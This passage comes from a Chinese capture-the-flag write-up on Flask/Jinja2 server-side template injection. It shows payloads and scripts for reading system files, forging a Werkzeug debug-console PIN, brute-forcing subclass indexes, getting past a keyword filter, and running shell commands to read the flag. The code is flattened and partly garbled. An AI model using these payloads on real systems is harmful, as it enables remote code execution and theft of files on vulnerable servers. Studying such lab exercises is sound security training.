].open('/etc/machine-id' ).read () }}1408 f836b0ca514d796cbf8960e45fa1/etc/m achine-id/proc/ self/cgroup(然后找docker后的字符串,这两个看着并不一样)
利用文章中的方法生成pin:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import hashlibfrom itertools import chain'flaskweb' 'flask.app' ,'Flask' ,'/usr/local/lib/python3.7/site-packages/flask/app.py' '179143515503864' ,'1408f836b0ca514d796cbf8960e45fa1' for bit in chain(probably_public_bits, private_bits):if not bit:continue if isinstance (bit, str ):'utf-8' )b'cookiesalt' )'__wzd' + h.hexdigest()[:20 ]None if num is None :b'pinsalt' )'%09d' % int (h.hexdigest(), 16 ))[:9 ]None if rv is None :for group_size in 5 , 4 , 3 :if len (num) % group_size == 0 :'-' .join(num[x:x + group_size].rjust(group_size, '0' )for x in range (0 , len (num), group_size))break else :print (rv)

在报错界面点右侧那个小黑方框,输入得到的PIN就能进入交互式终端了:
拿到flag
1 2 3 4 5 # 其它payload,参考了https://blog.csdn.net/rfrder/article/details/110240245 {{''.__class__.__bases__ [0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o' +'s' ).listdir('/' )}} {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %} {{ c.__init__.__globals__ ['__builtins__'].open('txt.galf_eht_si_siht/' [::-1],'r' ).read() }} {% endif %}{% endfor %}
[CSCCTF 2019 Qual]FlaskLight
估计SSTI,源码中有如下提示:
/?search={{7*7}}回显49,存在SSTI


?search={{''.__class__.__base__.__base__.__subclasses__()}}:
可以看到目前我们没碰到任何过滤,有很多方法去执行命令:
payload1:(需要脚本去找可以调用os模块的类)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import requestsimport reimport timefor i in range (0 , 100 ):0.04 )"http://9311a17d-d080-40a8-a7f2-83bda4f35d3f.node4.buuoj.cn:81/?search=%7B%7B''.__class__.__base__.__base__.__subclasses__()[" + str (i) + "]%7D%7D" 0.06 )if 'Print' in s.text:print (i)else :continue

然后利用{{"".__class__.__base__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}去访问这个模块并执行函数:
出现了500,__init__.__globals__['os'].popen('ls').read()这部分应该触发了过滤,我们按顺序试试关键字发现globals被过滤了,使用字符串拼接绕过:
{{"".__class__.__base__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}}
然后改变命令去找文件就行
flag{7395b568-25c5-47b8-914a-7338fc453ec2}
payload2:
1 2 3 4 5 6 7 8 9 10 11 {% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__['__glo' +'bals__' ].values() %} {% if b.__class__ == {}.__class__ %} {% if 'eval' in b.keys() %} {{ b['eval' ]('__import__("os").popen("cat /flasklight/coomme_geeeett_youur_flek").read()' ) }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}
